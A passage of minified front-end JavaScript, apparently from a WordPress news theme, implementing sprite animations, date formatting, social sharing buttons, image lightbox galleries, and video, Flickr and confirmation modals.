this.frameWidth+"px 0";this.readyToAnimate=!0;!0===this.reverse?"right"===this._currentDirection?this.nextFrame===this.frames-1?(this._currentDirection="left",this.nextFrame--):this.nextFrame++:"left"===this._currentDirection&&(0===this.nextFrame?(this._currentDirection="right",this.nextFrame++,this._executedLoops++,0!==this.loops&&this._executedLoops===this.loops&&clearInterval(this.interval)):this.nextFrame--):this.nextFrame===this.frames-1?(this._executedLoops++,0!==this.loops&&this._executedLoops===
this.loops&&clearInterval(this.interval),this.nextFrame=0):this.nextFrame++;!1===tdAnimationSprite.isInRequestAnimation&&(tdAnimationSprite.isInRequestAnimation=!0,window.requestAnimationFrame(tdAnimationSprite.animateAllItems))}},_initializeItem:function(a){if(!0!==a._isInitialized){var b=/(td_animation_sprite\S*)/gi;"undefined"!==typeof a.jqueryObj.attr("class")&&(b=a.jqueryObj.attr("class").match(b),null!==b&&(a.offsetTop=a.jqueryObj.offset().top,a.offsetBottomToTop=a.offsetTop+a.jqueryObj.height(),
a.animationSpriteClass=b[b.length-1],b=a.animationSpriteClass.split("-"),7===b.length&&(a.frames=parseInt(b[1]),a.frameWidth=parseInt(b[2]),a.velocity=parseInt(b[3]),a.loops=parseInt(b[4]),1===parseInt(b[5])?a.reverse=!0:a.reverse=!1,1===parseInt(b[6])?a.automatStart=!0:a.automatStart=!1,a._isInitialized=!0)))}},addItem:function(a){a.constructor===tdAnimationSprite.item&&(tdAnimationSprite.items.push(a),tdAnimationSprite._initializeItem(a),!0===a.automatStart&&tdAnimationSprite.computeItem(a))},deleteItem:function(a){for(var b=
0;b<tdAnimationSprite.items.length;b++)if(tdAnimationSprite.items[b].blockUid===a)return tdAnimationSprite.items.splice(b,1),!0;return!1},computeItem:function(a){1<a.frames&&void 0===a.interval&&(a.interval=setInterval(function(){!1===a.paused&&a.animate()},a.velocity))},recomputeItem:function(a){clearInterval(a.interval);a.interval=void 0;a._isInitialized=!1;tdAnimationSprite._initializeItem(a);tdAnimationSprite.computeItem(a)},stopItem:function(a){a.constructor===tdAnimationSprite.item&&!0===a._isInitialized&&
(clearInterval(a.interval),a.interval=void 0)},startItem:function(a){a.constructor===tdAnimationSprite.item&&!0===a._isInitialized&&(a.paused=!1)},pauseItem:function(a){a.constructor===tdAnimationSprite.item&&!0===a._isInitialized&&(a.paused=!0)},computeAllItems:function(){for(var a=0;a<tdAnimationSprite.items.length;a++)tdAnimationSprite.computeItem(tdAnimationSprite.items[a])},recomputeAllItems:function(){for(var a=0;a<tdAnimationSprite.items.length;a++)tdAnimationSprite.recomputeItem(tdAnimationSprite.items[a])},
stopAllItems:function(){for(var a=0;a<tdAnimationSprite.items.length;a++)tdAnimationSprite.stopItem(tdAnimationSprite.items[a])},pauseAllItems:function(){for(var a=0;a<tdAnimationSprite.items.length;a++)tdAnimationSprite.pauseItem(tdAnimationSprite.items[a])},startAllItems:function(){for(var a=0;a<tdAnimationSprite.items.length;a++)tdAnimationSprite.startItem(tdAnimationSprite.items[a])},animateAllItems:function(){for(var a,b=0;b<tdAnimationSprite.items.length;b++)a=tdAnimationSprite.items[b],!0===
a.readyToAnimate&&(a.jqueryObj.css("background-position",a._prop_background_position),a.readyToAnimate=!1);tdAnimationSprite.isInRequestAnimation=!1}};for(var a=jQuery('span[class^="td_animation_sprite"]'),b=0;b<a.length;b++){var c=new tdAnimationSprite.item;c.jqueryObj=jQuery(a[b]);c.blockUid=c.jqueryObj.data("td-block-uid");tdAnimationSprite.addItem(c)}})();
function td_date_i18n(a,b){var c,d=/\\?(.?)/gi,f=function(a,b){return l[a]?l[a]():b},e=function(a,b){for(a=String(a);a.length<b;)a="0"+a;return a};var l={d:function(){return e(l.j(),2)},D:function(){return tdDateNamesI18n.day_names_short[l.w()]},j:function(){return c.getDate()},l:function(){return tdDateNamesI18n.day_names[l.w()]},N:function(){return l.w()||7},S:function(){var a=l.j(),b=a%10;3>=b&&1==parseInt(a%100/10,10)&&(b=0);return["st","nd","rd"][b-1]||"th"},w:function(){return c.getDay()},z:function(){var a=
new Date(l.Y(),l.n()-1,l.j()),b=new Date(l.Y(),0,1);return Math.round((a-b)/864E5)},W:function(){var a=new Date(l.Y(),l.n()-1,l.j()-l.N()+3),b=new Date(a.getFullYear(),0,4);return e(1+Math.round((a-b)/864E5/7),2)},F:function(){return tdDateNamesI18n.month_names[l.n()-1]},m:function(){return e(l.n(),2)},M:function(){return tdDateNamesI18n.month_names_short[l.n()-1]},n:function(){return c.getMonth()+1},t:function(){return(new Date(l.Y(),l.n(),0)).getDate()},L:function(){var a=l.Y();return 0===a%4&0!==
a%100|0===a%400},o:function(){var a=l.n(),b=l.W();return l.Y()+(12===a&&9>b?1:1===a&&9<b?-1:0)},Y:function(){return c.getFullYear()},y:function(){return l.Y().toString().slice(-2)},a:function(){return 11<c.getHours()?"pm":"am"},A:function(){return l.a().toUpperCase()},B:function(){var a=3600*c.getUTCHours(),b=60*c.getUTCMinutes(),d=c.getUTCSeconds();return e(Math.floor((a+b+d+3600)/86.4)%1E3,3)},g:function(){return l.G()%12||12},G:function(){return c.getHours()},h:function(){return e(l.g(),2)},H:function(){return e(l.G(),
2)},i:function(){return e(c.getMinutes(),2)},s:function(){return e(c.getSeconds(),2)},u:function(){return e(1E3*c.getMilliseconds(),6)},e:function(){console.log("Not supported (see source code of date() for timezone on how to add support)")},I:function(){var a=new Date(l.Y(),0),b=Date.UTC(l.Y(),0),c=new Date(l.Y(),6),d=Date.UTC(l.Y(),6);return a-b!==c-d?1:0},O:function(){var a=c.getTimezoneOffset(),b=Math.abs(a);return(0<a?"-":"+")+e(100*Math.floor(b/60)+b%60,4)},P:function(){var a=l.O();return a.substr(0,
3)+":"+a.substr(3,2)},T:function(){return"UTC"},Z:function(){return 60*-c.getTimezoneOffset()},c:function(){return"Y-m-d\\TH:i:sP".replace(d,f)},r:function(){return"D, d M Y H:i:s O".replace(d,f)},U:function(){return c/1E3|0}};this.date=function(a,b){c=void 0===b?new Date:b instanceof Date?new Date(b):new Date(1E3*b);return a.replace(d,f)};return this.date(a,b)}var tdSocialSharing={};
(function(){tdSocialSharing={init:function(){jQuery(".td-social-sharing-button").on("click",function(a){var b=jQuery(this);if(!b.hasClass("td-social-mail")&&!b.hasClass("td-social-share-text"))if(a.preventDefault(),b.hasClass("td-social-expand-tabs")){a=b.data("block-uid");var c=jQuery("#"+a),d=b.find(".td-social-expand-tabs-icon");if(c.hasClass("td-social-show-all")){b.detach().appendTo(c.find(".td-social-sharing-hidden:first"));b=c.find(".td-post-sharing-visible:first");var f=new tdPullDown.item;
f.blockUid=c.attr("id");f.horizontal_jquery_obj=b;f.vertical_jquery_obj=c.find(".td-social-sharing-hidden:first");f.horizontal_element_css_class="td-social-sharing-button-js";f.container_jquery_obj=b.parents(".td-post-sharing:first");tdPullDown.add_item(f);jQuery("#"+a).removeClass("td-social-show-all");d.removeClass("td-icon-minus");d.addClass("td-icon-plus")}else tdPullDown.unloadItem(a),jQuery("#"+a).addClass("td-social-show-all"),d.removeClass("td-icon-plus"),d.addClass("td-icon-minus"),b.detach().appendTo(c.find(".td-post-sharing-visible:first"))}else b.hasClass("td-social-print")?
window.print():(a.preventDefault(),a=jQuery(window).width()/2-450,c=jQuery(window).height()/2-300,window.open(b.attr("href"),"mywin","left="+a+",top="+c+",width=900,height=600,toolbar=0"))});setTimeout(function(){jQuery(".td-post-sharing").each(function(a,b){a=jQuery(this);b=jQuery(b);var c=b.find(".td-post-sharing-visible:first"),d=new tdPullDown.item;d.blockUid=b.attr("id");d.horizontal_jquery_obj=c;d.vertical_jquery_obj=b.find(".td-social-sharing-hidden:first");d.horizontal_element_css_class="td-social-sharing-button-js";
a.hasClass("tdb-block")?d.container_jquery_obj=c.parents(".wpb_wrapper:first"):d.container_jquery_obj=c.parents(".td-post-sharing:first");tdPullDown.add_item(d)})},50)}};tdSocialSharing.init()})();"use strict";jQuery().ready(function(){tdModalImage()});
function tdModalImage(){jQuery("figure.wp-caption").each(function(){var a=jQuery(this).children("figcaption").html();jQuery(this).children("a").data("caption",a)});jQuery("figure.wp-block-image, .wp-block-image figure").each(function(){var a=jQuery(this),b=a.children("figcaption").html();a=a.attr("class");var c="";-1<a.indexOf("td-caption-align-")&&jQuery(a.split(" ")).each(function(){-1<this.indexOf("td-caption-align-")&&(c=String(this))});jQuery(this).parents("a.td-modal-image").data({caption:b,
caption_align:c})});jQuery(".td-modal-image").each(function(){var a=jQuery(this),b=a.parent();a.find(".wp-block-image").length||(b.addClass("td-modal-image"),a.removeClass("td-modal-image"))});jQuery("article").magnificPopup({type:"image",delegate:".td-modal-image",gallery:{enabled:!0,tPrev:tdUtil.getBackendVar("td_magnific_popup_translation_tPrev"),tNext:tdUtil.getBackendVar("td_magnific_popup_translation_tNext"),tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},ajax:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_ajax_tError")},
image:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_image_tError"),titleSrc:function(a){a=jQuery(a.el).data("caption");return"undefined"!==typeof a?a:""}},zoom:{enabled:!0,duration:300,opener:function(a){return a.find("img")}},callbacks:{beforeOpen:function(){var a=jQuery.magnificPopup.instance.wrap[0].ownerDocument;a=a.defaultView||a.parentWindow;a!==a.parent&&jQuery(".td-header-mobile-wrap, .td-header-mobile-sticky-wrap, .td-header-desktop-wrap, .td-header-desktop-sticky-wrap, .tdc-header-wrap",
a.top.document).css({visibility:"hidden"})},open:function(){var a=jQuery.magnificPopup.instance.wrap.closest("html"),b=jQuery.magnificPopup.instance.wrap[0].ownerDocument;b=b.defaultView||b.parentWindow;if(b!==b.parent){b=b.top;var c=jQuery(b);a=jQuery("#"+a.attr("id"),b.document.body);if(a.length){var d=!1;jQuery("html",b.document).scrollTop()<a.offset().top&&(d=!0,jQuery("html",b.document).scrollTop(a.offset().top));a={height:c.height()+(tdDetect.isMobileDevice?100:0),top:d?0:c.scrollTop()-a.offset().top,
overflow:"hidden"};jQuery.magnificPopup.instance.wrap.css(a);jQuery.magnificPopup.instance.bgOverlay.css(a);jQuery("html",b.document).css({overflow:"hidden"})}}b=jQuery(this.currItem.el).data("caption_align");if("undefined"!==typeof b)return jQuery(".mfp-figure").addClass(b),b},imageLoadComplete:function(){var a=jQuery.magnificPopup.instance.wrap.closest("html"),b=jQuery.magnificPopup.instance.wrap[0].ownerDocument;b=b.defaultView||b.parentWindow;if(b!==b.parent){b=b.top;var c=jQuery(b);jQuery("#"+
a.attr("id"),b.document.body).length&&jQuery(".mfp-img",a).css({"max-height":c.height(),visibility:""})}},change:function(a){window.tdModalImageLastEl=a.el;tdUtil.scrollIntoView(a.el)},beforeClose:function(){tdAffix.allow_scroll=!1;tdUtil.scrollIntoView(window.tdModalImageLastEl);var a=setInterval(function(){tdIsScrollingAnimation||(clearInterval(a),setTimeout(function(){tdAffix.allow_scroll=!0},100))},100)},close:function(){var a=jQuery.magnificPopup.instance.wrap.closest("html"),b=jQuery.magnificPopup.instance.wrap[0].ownerDocument;
b=b.defaultView||b.parentWindow;b!==b.parent&&(b=b.top,jQuery("#"+a.attr("id"),b.document.body).length&&jQuery("html",b.document).css({overflow:""}))},afterClose:function(){var a=jQuery.magnificPopup.instance.wrap[0].ownerDocument;a=a.defaultView||a.parentWindow;a!==a.parent&&jQuery(".td-header-mobile-wrap, .td-header-mobile-sticky-wrap, .td-header-desktop-wrap, .td-header-desktop-sticky-wrap, .tdc-header-wrap",a.top.document).css({visibility:""})}}});jQuery(".td-main-content-wrap").magnificPopup({type:"image",
delegate:".td-modal-image",gallery:{enabled:!0,tPrev:tdUtil.getBackendVar("td_magnific_popup_translation_tPrev"),tNext:tdUtil.getBackendVar("td_magnific_popup_translation_tNext"),tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},ajax:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_ajax_tError")},image:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_image_tError"),titleSrc:function(a){a=jQuery(a.el).data("caption");return"undefined"!==typeof a?a:""}},
zoom:{enabled:!0,duration:300,opener:function(a){return a.find("img")}},callbacks:{change:function(a){window.tdModalImageLastEl=a.el;tdUtil.scrollIntoView(a.el)},beforeClose:function(){tdAffix.allow_scroll=!1;tdUtil.scrollIntoView(window.tdModalImageLastEl);var a=setInterval(function(){tdIsScrollingAnimation||(clearInterval(a),setTimeout(function(){tdAffix.allow_scroll=!0},100))},100)}}});"undefined"===typeof jetpackCarouselStrings&&(jQuery("figure.gallery-item").each(function(){var a=jQuery(this).children("figcaption").html();
jQuery(this).find("a").data("caption",a)}),jQuery(".blocks-gallery-item figure").each(function(){var a=jQuery(this).children("figcaption").html();jQuery(this).find("a").data("caption",a)}),jQuery(".tiled-gallery").magnificPopup({type:"image",delegate:"a",gallery:{enabled:!0,tPrev:tdUtil.getBackendVar("td_magnific_popup_translation_tPrev"),tNext:tdUtil.getBackendVar("td_magnific_popup_translation_tNext"),tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},ajax:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_ajax_tError")},
image:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_image_tError"),titleSrc:function(a){a=jQuery(a.el).parent().find(".tiled-gallery-caption").text();return"undefined"!==typeof a?a:""}},zoom:{enabled:!0,duration:300,opener:function(a){return a.find("img")}},callbacks:{change:function(a){window.tdModalImageLastEl=a.el;tdUtil.scrollIntoView(a.el)},beforeClose:function(){tdUtil.scrollIntoView(window.tdModalImageLastEl)}}}),jQuery(".gallery").magnificPopup({type:"image",delegate:".gallery-icon > a",
gallery:{enabled:!0,tPrev:tdUtil.getBackendVar("td_magnific_popup_translation_tPrev"),tNext:tdUtil.getBackendVar("td_magnific_popup_translation_tNext"),tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},ajax:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_ajax_tError")},image:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_image_tError"),titleSrc:function(a){a=jQuery(a.el).data("caption");return"undefined"!==typeof a?a:""}},zoom:{enabled:!0,duration:300,
opener:function(a){return a.find("img")}},callbacks:{beforeOpen:function(){var a=jQuery.magnificPopup.instance.wrap[0].ownerDocument;a=a.defaultView||a.parentWindow;a!==a.parent&&jQuery(".td-header-mobile-wrap, .td-header-mobile-sticky-wrap, .td-header-desktop-wrap, .td-header-desktop-sticky-wrap, .tdc-header-wrap",a.top.document).css({visibility:"hidden"})},open:function(){var a=jQuery.magnificPopup.instance.wrap.closest("html"),b=jQuery.magnificPopup.instance.wrap[0].ownerDocument;b=b.defaultView||
b.parentWindow;if(b!==b.parent){b=b.top;var c=jQuery(b);a=jQuery("#"+a.attr("id"),b.document.body);if(a.length){var d=!1;jQuery("html",b.document).scrollTop()<a.offset().top&&(d=!0,jQuery("html",b.document).scrollTop(a.offset().top));a={height:c.height()+(tdDetect.isMobileDevice?100:0),top:d?0:c.scrollTop()-a.offset().top,overflow:"hidden"};jQuery.magnificPopup.instance.wrap.css(a);jQuery.magnificPopup.instance.bgOverlay.css(a);jQuery("html",b.document).css({overflow:"hidden"})}}},imageLoadComplete:function(){var a=
jQuery.magnificPopup.instance.wrap.closest("html"),b=jQuery.magnificPopup.instance.wrap[0].ownerDocument;b=b.defaultView||b.parentWindow;if(b!==b.parent){b=b.top;var c=jQuery(b);jQuery("#"+a.attr("id"),b.document.body).length&&jQuery(".mfp-img",a).css({"max-height":c.height(),visibility:""})}},change:function(a){window.tdModalImageLastEl=a.el;tdUtil.scrollIntoView(a.el)},beforeClose:function(){tdUtil.scrollIntoView(window.tdModalImageLastEl)},close:function(){var a=jQuery.magnificPopup.instance.wrap.closest("html"),
b=jQuery.magnificPopup.instance.wrap[0].ownerDocument;b=b.defaultView||b.parentWindow;b!==b.parent&&(b=b.top,jQuery("#"+a.attr("id"),b.document.body).length&&jQuery("html",b.document).css({overflow:""}))},afterClose:function(){var a=jQuery.magnificPopup.instance.wrap[0].ownerDocument;a=a.defaultView||a.parentWindow;a!==a.parent&&jQuery(".td-header-mobile-wrap, .td-header-mobile-sticky-wrap, .td-header-desktop-wrap, .td-header-desktop-sticky-wrap, .tdc-header-wrap",a.top.document).css({visibility:""})}}}))}
var tdAjaxVideoModal={};jQuery().ready(function(){tdAjaxVideoModal.init()});
(function(){tdAjaxVideoModal={_is_modal_open:!1,init:function(){jQuery(document).on("click",function(a){"td-vm-overlay"!==a.target.className&&"td-vm-close"!==a.target.className||!0!==tdAjaxVideoModal._is_modal_open||(a.preventDefault(),tdAjaxVideoModal.destroy_modal())});jQuery("body").on("click",".td-module-video-modal, .td-image-video-modal",function(a){a.preventDefault();a.stopPropagation();a=jQuery(this);var b={block_class:a.parents(".td_block_wrap").attr("data-td-block-uid")+"_m",video_source:a.attr("data-video-source"),
video_url:a.attr("data-video-url"),video_ad:""};a.hasClass("td_block_single_image")&&(b.block_class=a.attr("data-td-block-uid")+"_m");a.hasClass("td-module-video-modal")?(b.type="module",b.post_url=a.attr("href"),b.post_title=a.attr("title")):b.type="image";void 0!==a.attr("data-video-rec")&&(b.video_ad=JSON.parse(atob(a.attr("data-video-rec"))));tdAjaxVideoModal.build_modal(b)})},build_modal:function(a){jQuery("body").prepend('<div id="td-video-modal" class="td-vm-wrap td-vm-'+a.video_source+" "+
a.block_class+'"><div class="td-vm-overlay"></div><div class="td-vm-content-wrap"><div class="td-vm-content"><div class="td-vm-content-loading"></div></div></div><a href="#" class="td-vm-close"><i class="td-icon-modal-close"></i></a></div>');var b=jQuery("#td-video-modal");"module"===a.type&&""!==a.post_title&&b.find(".td-vm-content-wrap").prepend('<h3 class="td-vm-title"><a href="'+a.post_url+'" title="'+a.post_title+'">'+a.post_title+"</a></h3>");""!==a.video_ad&&(b.find(".td-vm-content-wrap").append('<div class="td-vm-rec-wrap"><div class="td-vm-rec-code">'+
a.video_ad.code+"</div></div>"),""!==a.video_ad.title&&b.find(".td-vm-rec-wrap").prepend('<div class="td-vm-rec-title">'+a.video_ad.title+"</div>"));setTimeout(function(){b.addClass("td-vm-open");b.find(".td-vm-content-wrap").addClass("td-vm-content-wrap-visible");jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_video_modal",td_video_url:a.video_url},success:function(a){a=jQuery.parseJSON(a);b.find(".td-vm-content").append(a.video_embed);setTimeout(function(){b.find(".td-vm-content-loading").remove();
b.find(".wpb_video_wrapper").addClass("td-vm-iframe-visible")},200)}})},50);tdAjaxVideoModal._is_modal_open=!0},destroy_modal:function(){var a=jQuery("#td-video-modal");a.removeClass("td-vm-open");setTimeout(function(){a.remove()},500);tdAjaxVideoModal._is_modal_open=!1}}})();var tdfAjaxFlickr={};jQuery().ready(function(){tdfAjaxFlickr.init()});
(function(){tdfAjaxFlickr={_is_modal_open:!1,init:function(){jQuery(document).on("click",function(a){"td-flkr-m-overlay"!==a.target.className&&"td-flkr-m-close"!==a.target.className||!0!==tdfAjaxFlickr._is_modal_open||(a.preventDefault(),jQuery(".td-flkr-m").remove(),tdfAjaxFlickr._is_modal_open=!1)});jQuery("body").on("click",".td-flkr-m-img",function(){var a=jQuery(this);a.hasClass("td-fgm-img-active")||(jQuery(".td-flkr-m-main-img a").attr("data-img-full",a.data("img-full")),jQuery(".td-flkr-m-main-img img").attr("src",
a.data("img-preview")),jQuery(".td-flkr-m-main-img img").attr("title",a.attr("title")),jQuery(".td-flkr-m-img").removeClass("td-flkr-m-img-active"),jQuery(this).addClass("td-flkr-m-img-active"))});jQuery("body").on("click",".td-flkr-album",function(a){a.preventDefault();a.stopPropagation();a=jQuery(this);var b=a.parents(".td_block_wrap").attr("data-td-block-uid")+"_m",c=a.data("flkr-album-id"),d=a.data("flkr-album-title");jQuery("body").prepend('<div id="td-flkr-m" class="td-flkr-m '+b+'"><div class="td-flkr-m-overlay"></div><div class="td-flkr-m-close"><i class="td-icon-modal-close"></i></div><div class="td-flkr-m-main-img"><h3 class="td-flkr-m-title"></h3></div><div class="td-flkr-m-loading"></div><div class="td-flkr-m-album-images"></div></div>');
jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_flickr_modal",td_flickr_album_id:c},success:function(a){var b=jQuery.parseJSON(a),c=Object.keys(b).length,f=0;jQuery(".td-flkr-m-loading").remove();jQuery(".td-flkr-m-title").html(d);var p={};Object.keys(b).reverse().forEach(function(a){p[a]=b[a]});jQuery(".td-flkr-m-album-images").show();jQuery.each(p,function(){var a=this.title,b=this.preview_img,d=this.full_img,e=this.thumb_img,g="";f===c-1&&(g="td-flkr-m-img-active",jQuery(".td-flkr-m-main-img").append('<a href="'+
d+'" target="blank"><img src="'+b+'" title="'+a+'" /></a>'));jQuery(".td-flkr-m-album-images").prepend('<div class="td-flkr-m-img '+g+'" title="'+a+'" data-img-preview="'+b+'" data-img-full="'+d+'"><div class="td-flkr-m-img-inner" style="background-image:url('+e+')"></div></div>');f++})}});tdfAjaxFlickr._is_modal_open=!0});jQuery("body").on("click",".td-flkr-photo",function(a){a.preventDefault();a.stopPropagation();var b=jQuery(this);a=b.parents(".td_block_wrap").attr("data-td-block-uid")+"_m";var c=
b.find("h3").text(),d=b.find(".td-flkr-feat-img").data("flkr-preview-img");b=b.find(".td-flkr-feat-img").data("flkr-full-img");jQuery("body").prepend('<div id="td-flkr-m" class="td-flkr-m '+a+'"><div class="td-flkr-m-overlay"></div><div class="td-flkr-m-close"><i class="td-icon-modal-close"></i></div><div class="td-flkr-m-main-img"><h3 class="td-flkr-m-title">'+c+'</h3><a href="'+b+'" target="blank"><img src="'+d+'" title="'+c+'" /></a></div><div class="td-flkr-m-loading"></div></div>');jQuery(".td-flkr-m-loading").remove();
tdfAjaxFlickr._is_modal_open=!0})}}})();var tdConfirm;
(function(a,b){tdConfirm={_isInitialized:!1,mediaUploadLoaded:!1,_$content:b,_$confirmYes:b,_$confirmNo:b,_$infoContent:b,_$body:b,init:function(){tdConfirm._$body=a("body");tdConfirm._$content=a('<div id="td-confirm" style="display: none;"><div class="td-confirm-info"></div><div class="td-confirm-buttons"><button type="button" class="td-confirm-yes">Yes</button><button type="button" class="td-confirm-no">No</button></div></div>');tdConfirm._$infoContent=tdConfirm._$content.find(".td-confirm-info");
tdConfirm._$confirmYes=tdConfirm._$content.find("button.td-confirm-yes");tdConfirm._$confirmNo=tdConfirm._$content.find("button.td-confirm-no");tdConfirm._$body.append(tdConfirm._$content)},close:function(){tb_remove()},modal:function(b){tdConfirm.init();"undefined"===typeof b.url&&(b.url="#TB_inline?inlineId=td-confirm&width=480");if("undefined"===typeof b.objectContext||null===b.objectContext)b.objectContext=window;"undefined"===typeof b.htmlInfoContent&&(b.htmlInfoContent="");"undefined"===typeof b.textYes?
tdConfirm._$confirmYes.html("Ok"):tdConfirm._$confirmYes.html(b.textYes);"undefined"!==typeof b.switchButtons&&!0===b.switchButtons&&tdConfirm._$confirmNo.insertBefore(tdConfirm._$confirmYes);tdConfirm._$infoContent.html(b.htmlInfoContent);"undefined"!==typeof b.hideNoButton&&!0===b.hideNoButton?tdConfirm._$confirmNo.hide():(tdConfirm._$confirmNo.show(),tdConfirm._$confirmNo.unbind(),tdConfirm._$confirmNo.on("click",function(){"undefined"!==typeof b.callbackNo&&b.callbackNo.apply(b.objectContext,
b.argsNo);tb_remove();return!1}),"undefined"===typeof b.textNo?tdConfirm._$confirmNo.html("No"):tdConfirm._$confirmNo.html(b.textNo));if("undefined"===typeof b.callbackYes)tdConfirm._$confirmYes.on("click",function(){tb_remove();return!0});else tdConfirm._$confirmYes.off("click"),tdConfirm._$confirmYes.on("click",function(){b.callbackYes.apply(b.objectContext,b.argsYes);return!0});tdConfirm._$body.addClass("td-thickbox-loading");tb_show(b.caption,b.url);"undefined"!==typeof b.offOverlayClick&&!0===
b.offOverlayClick&&a("#TB_overlay").off("click");var c=a("#TB_window");"undefined"!==typeof b.hideCloseButton&&!0===b.hideCloseButton&&c.find("#TB_closeWindowButton").hide();c.addClass("td-thickbox");400<tdConfirm._$infoContent.height()&&c.addClass("td-thickbox-fixed");tdConfirm._$body.removeClass("td-thickbox-loading");tdConfirm._$content.remove()},showModalOk:function(b,d,f,e,l){tdConfirm.init();"undefined"===typeof l&&(l="#TB_inline?inlineId=td-confirm&width=480");if("undefined"===typeof e||null===
e)e=window;"undefined"===typeof d&&(d="");tdConfirm._$infoContent.html(d);tdConfirm._$confirmNo.hide();tdConfirm._$confirmYes.html("Ok");if("undefined"===typeof f)tdConfirm._$confirmYes.on("click",function(){tb_remove();return!0});else tdConfirm._$confirmYes.on("click",function(){tdConfirm._$confirmYes.off("click");f.apply(e);return!0});tdConfirm._$body.addClass("td-thickbox-loading");tb_show(b,l);a("#TB_overlay").off("click");b=a("#TB_window");b.find("#TB_closeWindowButton").remove();!0===tdConfirm.mediaUploadLoaded&&
(tdConfirm.fixPosition(),a(window).resize(function(){tdConfirm.fixPosition()}));b.addClass("td-thickbox");400<tdConfirm._$infoContent.height()&&b.addClass("td-thickbox-fixed");tdConfirm._$body.removeClass("td-thickbox-loading");tdConfirm._$content.remove()},fixPosition:function(){var b=a("#TB_window"),d="undefined"===typeof document.body.style.maxHeight;b.css({marginLeft:"-"+parseInt(TB_WIDTH/2,10)+"px",width:TB_WIDTH+"px"});d||b.css({marginTop:+parseInt(TB_HEIGHT/2,10)+"px"});b.css("z-index","170001");
a("#TB_overlay").css("z-index","170000")},showModal:function(b,d,f,e,l,g){tdConfirm.init();"undefined"===typeof g&&(g="#TB_inline?inlineId=td-confirm&width=480");"undefined"===typeof d&&(d=window);"undefined"===typeof l&&(l="");tdConfirm._$infoContent.html(l);tdConfirm._$confirmYes.unbind();if("undefined"===typeof f)tdConfirm._$confirmYes.on("click",function(){tb_remove();return!0});else"undefined"===typeof e&&(e=[]),tdConfirm._$confirmYes.on("click",function(){f.apply(d,e)});tdConfirm._$confirmNo.show();
tdConfirm._$confirmNo.unbind();tdConfirm._$confirmNo.on("click",function(){tb_remove();return!1});tdConfirm._$body.addClass("td-thickbox-loading");tb_show(b,g);b=a("#TB_window");b.addClass("td-thickbox");400<tdConfirm._$infoContent.height()&&b.addClass("td-thickbox-fixed");tdConfirm._$body.removeClass("td-thickbox-loading");tdConfirm._$content.remove()}}})(jQuery);